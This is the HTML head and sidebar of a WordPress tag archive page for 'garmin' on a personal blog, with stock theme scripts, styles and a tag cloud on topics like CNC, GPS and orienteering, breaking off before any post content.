

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/tag/garmin/
body_size: 82341
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>garmin &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; garmin Tag Feed" href="https://www.anderswallin.net/tag/garmin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/tags/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="archive tag tag-garmin tag-163 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="https://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="https://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="https://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="https://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="https://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="https://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="https://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="https://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="https://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="https://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="https://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="https://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="https://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="https://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="https://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="https://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="https://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
